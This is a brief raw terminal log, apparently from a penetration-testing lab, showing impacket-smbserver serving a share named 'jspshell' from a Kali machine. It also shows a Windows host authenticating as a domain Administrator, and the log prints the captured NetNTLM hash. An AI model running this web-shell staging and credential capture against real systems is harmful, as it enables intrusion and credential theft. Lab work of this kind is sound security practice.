 root@kali:~# impacket-smbserver jspshell /root/Desktop/
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.111.80,49794)
[*] AUTHENTICATE_MESSAGE (DE1AY\Administrator,WEB)
[*] User Administrator\WEB authenticated successfully
[*] Administrator::DE1AY:4141414141414141:85e1279a79e5e44f0a35cc6f7e4ac86c:
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:JSPSHELL)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (192.168.111.80,49794)
[*] Remaining connections []